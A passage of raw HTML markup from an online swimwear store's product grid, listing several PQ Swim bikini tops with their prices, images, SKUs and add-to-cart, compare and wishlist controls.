-bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Kelly&#x20;Green&#x20;Isla&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Kelly&#x20;Green&#x20;Isla&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/pq-swim-kelly-green-isla-triangle-bikini-top"> PQ Swim Kelly Green Isla Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/pq-swim-kelly-green-isla-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15480" data-price-box="product-id-15480"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15480" data-price-amount="84" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$84.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="KEL/111R" action="https://www.butterfliesandbikinis.com/pq-swim-kelly-green-isla-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15480"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wcS1zd2ltLWtlbGx5LWdyZWVuLWlzbGEtdHJpYW5nbGUtYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/pq-swim-polka-dot-lettuce-edge-triangle-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Polka&#x20;Dot&#x20;Lettuce&#x20;Edge&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-polka-dot-lettuce-edge-triangle-top-lifestyle-detail_1.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-polka-dot-lettuce-edge-triangle-top-lifestyle-detail_1.jpg" alt="PQ Swim Polka Dot Lettuce Edge Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15478","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15478,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Polka&#x20;Dot&#x20;Lettuce&#x20;Edge&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Polka&#x20;Dot&#x20;Lettuce&#x20;Edge&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/pq-swim-polka-dot-lettuce-edge-triangle-bikini-top"> PQ Swim Polka Dot Lettuce Edge Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/pq-swim-polka-dot-lettuce-edge-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15478" data-price-box="product-id-15478"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15478" data-price-amount="86" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$86.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="PKD/761R" action="https://www.butterfliesandbikinis.com/pq-swim-polka-dot-lettuce-edge-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15478"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wcS1zd2ltLXBvbGthLWRvdC1sZXR0dWNlLWVkZ2UtdHJpYW5nbGUtYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/pq-swim-balboa-detail-bandeau-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Balboa&#x20;Detail&#x20;Bandeau&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-balboa-detail-bandeau-bikini-top-lifestyle-detail.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-balboa-detail-bandeau-bikini-top-lifestyle-detail.jpg" alt="PQ Swim Balboa Detail Bandeau Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15473","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15473,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Balboa&#x20;Detail&#x20;Bandeau&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Balboa&#x20;Detail&#x20;Bandeau&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/pq-swim-balboa-detail-bandeau-bikini-top"> PQ Swim Balboa Detail Bandeau Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/pq-swim-balboa-detail-bandeau-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15473" data-price-box="product-id-15473"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15473" data-price-amount="96" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$96.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="BAB/030B" action="https://www.butterfliesandbikinis.com/pq-swim-balboa-detail-bandeau-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15473"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wcS1zd2ltLWJhbGJvYS1kZXRhaWwtYmFuZGVhdS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/pq-swim-kai-lace-bralette-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Kai&#x20;Lace&#x20;Bralette&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-kai-lace-bralette-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-kai-lace-bralette-bikini-top-lifestyle.jpg" alt="PQ Swim Kai Lace Bralette Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15469","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15469,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Kai&#x20;Lace&#x20;Bralette&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Kai&#x20;Lace&#x20;Bralette&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/pq-swim-kai-lace-bralette-bikini-top"> PQ Swim Kai Lace Bralette Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/pq-swim-kai-lace-bralette-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15469" data-price-box="product-id-15469"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15469" data-price-amount="92" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$92.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="KAI/131B" action="https://www.butterfliesandbikinis.com/pq-swim-kai-lace-bralette-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15469"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wcS1zd2ltLWthaS1sYWNlLWJyYWxldHRlLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/pq-swim-capri-triangle-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Capri&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-capri-triangle-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-capri-triangle-bikini-top-lifestyle.jpg" alt="PQ Swim Capri Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15464","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15464,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Capri&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Capri&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/pq-swim-capri-triangle-bikini-top"> PQ Swim Capri Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/pq-swim-capri-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15464" data-price-box="product-id-15464"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15464" data-price-amount="92" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$92.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="CPI/130R" action="https://www.butterfliesandbikinis.com/pq-swim-capri-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15464"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wcS1zd2ltLWNhcHJpLXRyaWFuZ2xlLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/pq-swim-clementine-embroidered-lettuce-edge-bralette-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Clementine&#x20;Embroidered&#x20;Lettuce&#x20;Edge&#x20;Bralette&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-clementine-embroidered-lettuce-edge-gralette-top-lifestyle_1.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-clementine-embroidered-lettuce-edge-gralette-top-lifestyle_1.jpg" alt="PQ Swim Clementine Embroidered Lettuce Edge Bralette Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15454","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15454,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Clementine&#x20;Embroidered&#x20;Lettuce&#x20;Edge&#x20;Bralette&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Clementine&#x20;Embroidered&#x20;Lettuce&#x20;Edge&#x20;Bralette&#x20;Top" href="https://www.butterfliesandbikinis.com/pq-swim-clementine-embroidered-lettuce-edge-bralette-top"> PQ Swim Clementine Embroidered Lettuce Edge Bralette Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/pq-swim-clementine-embroidered-lettuce-edge-bralette-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15454" data-price-box="product-id-15454"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15454" data-price-amount="96" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$96.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="CLM/1535H" action="https://www.butterfliesandbikinis.com/pq-swim-clementine-embroidered-lettuce-edge-bralette-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15454"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wcS1zd2ltLWNsZW1lbnRpbmUtZW1icm9pZGVyZWQtbGV0dHVjZS1lZGdlLWJyYWxldHRlLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/pq-swim-clementine-embroidered-lettuce-edge-triangle-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Clementine&#x20;Embroidered&#x20;Lettuce&#x20;Edge&#x20;Triangle&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-clementine-embroidered-lettuce-edge-triangle-top-lifestyle_1.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-clementine-embroidered-lettuce-edge-triangle-top-lifestyle_1.jpg" alt="PQ Swim Clementine Embroidered Lettuce Edge Triangle Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15453","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15453,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Clementine&#x20;Embroidered&#x20;Lettuce&#x20;Edge&#x20;Triangle&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Clementine&#x20;Embroidered&#x20;Lettuce&#x20;Edge&#x20;Triangle&#x20;Top" href="https://www.butterfliesandbikinis.com/pq-swim-clementine-embroidered-lettuce-edge-triangle-top"> PQ Swim Clementine Embroidered Lettuce Edge Triangle Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/pq-swim-clementine-embroidered-lettuce-edge-triangle-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15453" data-price-box="product-id-15453"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15453" data-price-amount="96" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$96.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="CLM/761R" action="https://www.butterfliesandbikinis.com/pq-swim-clementine-embroidered-lettuce-edge-triangle-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15453"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wcS1zd2ltLWNsZW1lbnRpbmUtZW1icm9pZGVyZWQtbGV0dHVjZS1lZGdlLXRyaWFuZ2xlLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/pq-swim-matcha-skyla-triangle-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Matcha&#x20;Skyla&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> 